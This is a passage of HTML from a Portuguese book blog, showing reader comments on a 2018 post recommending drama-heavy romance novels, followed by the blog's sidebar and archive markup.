class="continue"><a class="comment-reply" target="_self" data-comment-id="7677904670194807928">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7677904670194807928-ce"></div></li><li class="comment" id="c4660133124523400578"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04412167430514806386" rel="nofollow">Mariângela girardi Vergara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527540062620#c4660133124523400578">28 de maio de 2018 às 17:41</a></span></div><p class="comment-content">Adoro livros de romance com drama, quanto mais drama melhor, daqueles de chorar, perder o sono, perder a fome. Quero ler todos, principalmente Sr Daniels,  livros com superação após traumas me atraem muito. É com casos de personagens que vencem doenças sérias ou que perdem alguém próximo para a doença já estão na minha lista.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4660133124523400578">Responder</a><span class="item-control blog-admin blog-admin pid-508848250"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/4660133124523400578">Excluir</a></span></span></div><div class="comment-replies"><div id="c4660133124523400578-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4660133124523400578-ra" class="thread-chrome thread-expanded"><div></div><div id="c4660133124523400578-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4660133124523400578">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4660133124523400578-ce"></div></li><li class="comment" id="c4332751387960902766"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfsSIk27TpFnVJOEsVGpii40Adowa7rmWPLWHOF2DbmG4MT66JGrvKZ9rfaYV_mnXmFsL4YwQouoYuudu1v-0NSHjnZKzhRychznpNbA6hnj-RvGAj2ins_ULDTI0eZXI/s45-c/100_8076.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11820270307272834068" rel="nofollow">Evandro Atraentemente</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527631497895#c4332751387960902766">29 de maio de 2018 às 19:04</a></span></div><p class="comment-content">Gosto de romances e, na minha opinião, os que tem essa pitada de drama são bem mais interessantes (como leitor, claro).  Da lista já tinha visto uns dois títulos, os outros ainda não conhecia.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4332751387960902766">Responder</a><span class="item-control blog-admin blog-admin pid-1993659241"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/4332751387960902766">Excluir</a></span></span></div><div class="comment-replies"><div id="c4332751387960902766-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4332751387960902766-ra" class="thread-chrome thread-expanded"><div></div><div id="c4332751387960902766-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4332751387960902766">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4332751387960902766-ce"></div></li><li class="comment" id="c5725999327869780226"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghvLanOuem3eQAyJ4CF5rvaTkkzEqEqJ4mqJSFMKizjt6sIpHaHGoaq-6xt4Oc9EXUUlkDYOoOvUGSqOk7m91dERYNujVYzHRBxCmbv7n4sGGHSOc4pyEQDzC9CEC0Lw/s45-c/TO4B9WaltSpBRffUWZM7fjvozgJ66FtbOTFOjUneyjo%253Dw277-h208-p-no" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06077698861418669405" rel="nofollow">RUDYNALVA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html?showComment=1527644723906#c5725999327869780226">29 de maio de 2018 às 22:45</a></span></div><p class="comment-content">Camila!<br>Já tive oportunidade de ler Sr. Daniels e Beleza predida e são livros espetaculares.<br>Já anotei os outros dois para poder ler, porque gosto de um drama bem escrito e que me envolve do início ao final.<br>Valeu pelas dicas!<br>cheirinhos<br>Rudy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5725999327869780226">Responder</a><span class="item-control blog-admin blog-admin pid-242500609"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5725999327869780226">Excluir</a></span></span></div><div class="comment-replies"><div id="c5725999327869780226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5725999327869780226-ra" class="thread-chrome thread-expanded"><div></div><div id="c5725999327869780226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5725999327869780226">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5725999327869780226-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="634054656712005950"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4624622118640800025?po=634054656712005950&hl=pt-BR&saa=85391&origin=https://www.lovemybookss.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.lovemybookss.com/feeds/634054656712005950/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrap'>
<div class='side-homepage'>
<div class='sidebar-1 section' id='sidebar homepage'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='search'>
<form action='/search' class='searchform' method='get'>
<input class='searchbox' name='q' placeholder='' type='text' value='Procure aqui...' vinput='' onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'/>
<button class="searchsubmit" type="submit" value=""><i class='fas fa-search'></i></button>
<div style='clear: both;'></div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/p/resenhas.html'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWfDo55GO4WFIHkAMJe5oZCEO92-etTEhQS6hBPfL57qkGzSsWSNRUBLd9rync64UEZKHWOeASDRxZhgrQgPcKncA_2uYLy_qiAoLirbPwOBykP7CAZ08Xda5ikfRfcMoqAAWJgy8heI/s1600/back_resenhasA.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>RESENHAS</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div><div class='widget Image' data-version='1' id='Image102'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/search/label/Dia%20de%20Quote'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmH5fjxTLtes-wGFm-QkUoidEzLkfiiBvybMnVPEiVpNtiioh4IZfAG-yjwokMgvZ298nZoXve4B8ROmEeP27psS9_1Vyf2GM_Tsca9ntSGU0CzIYh524sQx7zb2La2WQ5wHGW_MVfH_Q/s1600/back_quote.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>DIA DE QUOTES</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div><div class='widget Image' data-version='1' id='Image103'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/search/label/5%20motivos%20para%20ler'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmk7SZk2vivXXsmtRzyqQBOXTheOZLAcuPqrzGIs4UXMMRtB52Al3L8X5UCeAmGE8IJgp7gpxJI0TBGLk2GFttB25XKGXx6zVL8L4rl6b1vXQ9OubiOrPGhYkKe25Jiz5sW8qH4dv75Jk/s1600/back_diadequote.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>5 MOTIVOS PARA LER</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div></div>
</div>
<div class='side-posts'>
<div class='sidebar-2 section' id='sidebar posts'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- See "Set Up" for further instructions -->

<div class='socialmedia'>
<a href='https://www.instagram.com/lovemybookss/' target='_blank' title='instagram'><i class='fab fa-instagram'></i></a>

<a href='https://www.facebook.com/ilovemybookss/' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a>

<a href='https://twitter.com/lovemybookss' target='_blank'><i class='fab fa-twitter' title='twitter'></i></a>

<a href='https://br.pinterest.com/lovemybookss/' target='_blank'><i class='fab fa-pinterest-p'  title='pinterest'></i></a>


<a href='https://www.skoob.com.br/usuario/881053-silvanasartori' target='_blank' title='skoob'><i class='fas fa-book'></i></a>

<a href='mailto:lovemybooks1@hotmail.com' target='_blank' title='e-mail'><i class='fas fa-envelope'></i></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML301'>
<div class='widget-content'>
<div class='search'>
<form action='/search' class='searchform' method='get'>
<input class='searchbox' name='q' placeholder='' type='text' value='Procure aqui...' vinput='' onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'/>
<button class="searchsubmit" type="submit" value=""><i class='fas fa-search'></i></button>
<div style='clear: both;'></div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>EQUIPE</h2>
<div class='widget-content'>
<style type="text/css">
.colaboradoras img {
    max-width:75px;
    max-height:75px;
    width: auto;
    height: auto;
    padding: 3px;
    float:left;
}
</style>


<center>

<div class="colaboradoras">


<a href="https://www.lovemybookss.com/search/label/Silvana%20"><img alt="Silvana" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNdRSpZNIMbeXJ6pgq25oU5uTbipiqE11CuDXBukiq8W2e7bCZuGs2Q1Zr5mw8TD2JAXuHhCgUZ2NGe2l80Cqn71txBCaWssqwZxVGLAnSZppK7AzKdtAAzzsUiJwb4OlOZcZ0iYVUge1YupYsDo_qz6wvtMB-B_ozKTwaFf_Ln__nPvQDAHZB8Jq8/s320/764645.png" title="Silvana"/></a>


<a href="https://www.lovemybookss.com/search/label/Joseli%20Medeiros"><img alt="Joseli Medeiros" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJY2XWPi6MGhFLi2o8who8OAmyGkm3YggkTuTgJGOnj0zP5BjOh-7CTzOLHup3W82xJ6BavA9f4dt3X5jQEc6MiQ6TG2AQb2XIWMEP1gISO-wW_zjJtbvkv_JJsyTN3pTzCgd2oLD6zeA/s1440/42245258_317834448949409_7394509184793837568_n.jpg" title="Joseli Medeiros"/></a>


<a href="https://www.lovemybookss.com/search/label/Kaline"><img alt="Kaline" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvYtJCr6_2Ao9anl6U6oqf42ZSmA3ctjPZr969pFW5WURasMxiiMnH2tOVMhF0Q5lk4sfwcu4mpEZR2mSjzHQr2mLoI_ZUygaJ8DHet5RQFlX0yUMWf92QKDAOl0TqzqTHOikFmFlCXcM/s16000/kalineee.png" title="Kaline"/></a>


</div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(116)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
